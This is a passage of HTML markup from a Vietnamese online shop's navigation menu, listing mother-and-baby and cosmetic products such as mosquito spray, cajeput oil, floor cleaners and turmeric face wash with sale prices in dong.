				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_834557123 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1694528321">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-2009759122">


	<div id="col-774184466" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1694528321 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1229655015">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1457143129">


	<div id="col-1018436348" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1229655015 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
